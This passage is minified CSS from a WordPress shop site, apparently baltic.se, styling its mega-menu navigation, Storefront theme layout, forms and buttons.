li.mega-menu-item:hover>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^=dashicons]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:1451px){#mega-menu-wrap-primary{background:#fff}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0;vertical-align:baseline;width:auto;display:block;color:#333;text-transform:uppercase;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:1rem;font-weight:700;outline:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:auto;height:auto;padding:0 10px;background:0 0;text-align:left;color:#000;font-size:1rem}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:2rem;position:absolute;width:150%;max-width:none;left:0}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:'\f139'}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:0;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#444;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:400;text-align:left;margin:0 0 1rem;padding:0 2rem .5rem;vertical-align:top;display:block;border-top:0 solid #565656;border-left:0 solid #565656;border-right:0px solid #565656;border-bottom:1px solid #565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#555;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#333;font-family:inherit;font-size:.8rem;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:.5rem 0;padding:0 2rem;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:transparent}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color:#fb5e16;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0;border:0;background:#f1f1f1;border-radius:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#f1f1f1;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{background:#ddd;font-weight:400;text-decoration:none;color:#666}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f140';font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;height:auto;width:auto;background:0 0;position:relative;pointer-events:auto;left:auto;min-width:auto;line-height:inherit;color:inherit;font-size:inherit;padding:0;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag{display:inline;margin-right:8px}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop{display:none}}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile{display:none}#mega-menu-wrap-primary:after{content:"";display:table;clear:both}#mega-menu-wrap-primary .mega-menu-toggle{display:none}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:rgba(34,34,34,0);border-radius:0;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:0;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:rgba(0,0,0,0);padding:0 0 20px;display:block}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1{cursor:pointer}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(1);align-self:center;outline:0;background:0 0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{width:40px;height:4px;background-color:#f49100;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}#mega-menu-wrap-primary #mega-menu-primary .mega-indicator{display:none!important}@font-face{font-display:swap;font-family:dashicons;src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),url("[data-uri]") format("woff"),url("https://baltic.se/wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");font-weight:400;font-style:normal}.wps-storefront-noscroll{overflow:hidden}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search{position:fixed;top:0;margin:0;width:100%;height:calc(100% - 4.24em);min-height:50px;background-color:#fff;opacity:1;text-align:center;padding:0;margin:0;border:0;left:0}.storefront-handheld-footer-bar.admin-bar-is-showing ul li.search.active .site-search .product-search{padding:72px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search input[type=text].product-search-field{width:90%;left:0;right:0;border:2px solid #ccc;border-radius:2px;padding:.4em;font-size:1.6em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear{margin-right:5%;font-size:1.618em;right:.62em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear::after{padding:0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results{display:inline-block;border:0;left:0;width:100%!important;height:84%;z-index:1000;overflow-y:scroll;padding:0;margin:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results .product-search-results-content{padding:10px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .widget_product_search form::before,.storefront-handheld-footer-bar ul li.search.active .site-search .widget_search form::before{content:''}.storefront-handheld-footer-bar li.search.active>a:before{content:"\f010"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#43454b;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;text-rendering:optimizeLegibility;font-weight:400}select{color:initial;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;max-width:100%}summary{display:list-item}h1,h2,h3,h5,h6{clear:both;font-weight:300;margin:0 0 .5407911001em;color:#131315}h1 a,h2 a,h3 a,h5 a,h6 a{font-weight:300}.alpha,h1{font-size:2.617924em;line-height:1.214;letter-spacing:-1px}h2{font-size:2em;line-height:1.214}h2+h3{border-top:1px solid rgba(0,0,0,.05);padding-top:.5407911001em}.gamma,h3{font-size:1.618em}.alpha,.gamma{display:block}form+h2,form+h3,form+header h2,ol+h2,ol+h3,ol+header h2,p+h2,p+h3,p+header h2,table+h2,table+h3,table+header h2,ul+h2,ul+h3,ul+header h2{margin-top:2.2906835em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1.41575em}p{margin:0 0 1.41575em}ol,ul{margin:0 0 1.41575em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}strong{font-weight:600}cite,em,i{font-style:italic}address{margin:0 0 1.41575em}code,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}small{font-size:75%}figure{margin:0}img{height:auto;max-width:100%;display:block;border-radius:3px}a{color:#2c2d33;text-decoration:none}a:focus,button:focus,input:focus,textarea:focus{outline:#7f54b3 solid 2px}*{box-sizing:border-box}body{background-color:#fff;overflow-x:hidden}.site-content{-webkit-tap-highlight-color:transparent}.site-header{background-color:#2c2d33;padding-top:1.618em;padding-bottom:1.618em;color:#9aa0a7;background-position:center center;position:relative;z-index:999;border-bottom:1px solid transparent}.site-header .widget{margin-bottom:0}.site-main{margin-bottom:2.617924em}.site-content{outline:0}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail{background-size:cover;background-position:center center;padding-top:6.8535260698em;padding-bottom:6.8535260698em}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{opacity:0;transition:all,ease,.5s}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content.loaded,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title.loaded{opacity:1}.site-footer{background-color:#f3f3f3;color:#3b3c3f;padding:1.618em 0 3.706325903em}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333437}.site-footer a{color:#2c2d33;text-decoration:underline}.site-footer a:hover{text-decoration:none}.site-footer a.button{text-decoration:none}.site-info{padding:2.617924em 0}.site-info span[role=separator]{padding:0 .2360828548em 0 .3342343017em}.site-info span[role=separator]::before{content:"|"}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-weight:700;height:auto;left:0;line-height:normal;padding:1em 1.618em;text-decoration:none;top:0;width:auto;z-index:100000;outline:0}.screen-reader-text.skip-link:focus{clip-path:none}.clear::after,.clear::before,.entry-content::after,.entry-content::before,.site-content::after,.site-content::before,.site-footer::after,.site-footer::before,.site-header::after,.site-header::before{content:"";display:table}.clear::after,.entry-content::after,.site-content::after,.site-footer::after,.site-header::after{clear:both}table{border-spacing:0;width:100%;margin:0 0 1.41575em;border-collapse:separate}table caption{padding:1em 0;font-weight:600}table td,table th{padding:1em 1.41575em;text-align:left;vertical-align:top}table td p:last-child,table th p:last-child{margin-bottom:0}table th{font-weight:600}table tbody h2{font-size:1em;letter-spacing:normal;font-weight:400}table tbody h2 a{font-weight:400}#respond{clear:both;padding:1.618em;background-color:rgba(0,0,0,.0125);position:relative}#respond form{margin-bottom:0}form{margin-bottom:1.618em}button,input,select,textarea{font-size:100%;margin:0}.added_to_cart,.button,button,input[type=button],input[type=reset],input[type=submit]{border:0;border-radius:0;background:0 0;background-color:#43454b;border-color:#43454b;color:#fff;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:600;text-shadow:none;display:inline-block;-webkit-appearance:none}.added_to_cart::after,.button::after,button::after,input[type=button]::after,input[type=reset]::after,input[type=submit]::after{display:none}.added_to_cart.alt,.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#2c2d33;border-color:#2c2d33}.added_to_cart.alt:hover,.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#2c2d33}.added_to_cart:hover,.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#fff}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}.added_to_cart.small,.button.small,button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}.added_to_cart.disabled:hover,.added_to_cart:disabled:hover,.button.disabled:hover,.button:disabled:hover,button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=checkbox]+label,input[type=radio]+label{margin:0 0 0 .3819820591em}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}input[type=search]::placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.input-text,input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],textarea{padding:.6180469716em;background-color:#f2f2f2;color:#43454b;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}.input-text:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{background-color:#ededed}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{font-weight:400}label.inline input{width:auto}fieldset{padding:1.618em;padding-top:1em;border:0;margin:0;margin-bottom:1.618em;margin-top:1.618em}fieldset legend{font-weight:600;padding:.6180469716em 1em;margin-left:-1em}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;-moz-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.gallery{margin-bottom:1em}.gallery::after,.gallery::before{content:"";display:table}.gallery::after{clear:both}embed,iframe,object,video{max-width:100%}.toggled button.menu-toggle::after,.toggled button.menu-toggle::before{transform:rotate(45deg)}.toggled button.menu-toggle::after{transform:rotate(-45deg)}.toggled button.menu-toggle span::before{opacity:0}.handheld-navigation,.nav-menu{overflow:hidden;max-height:0;transition:all,ease,.8s}.handheld-navigation{clear:both}.handheld-navigation ul{margin:0}.handheld-navigation ul.menu li{position:relative}.handheld-navigation ul.menu li button::after{transition:all,ease,.9s}.handheld-navigation ul.menu li button.toggled-on::after{transform:rotate(180deg)}.handheld-navigation ul.menu .sub-menu{visibility:hidden;opacity:0;max-height:0;transition:all,ease,.9s}.handheld-navigation ul.menu .sub-menu.toggled-on{visibility:visible;max-height:9999px;opacity:1}.handheld-navigation .dropdown-toggle{background:rgba(0,0,0,0);position:absolute;top:0;right:0;display:block}.main-navigation.toggled .handheld-navigation,.main-navigation.toggled .menu>ul:not(.nav-menu),.main-navigation.toggled 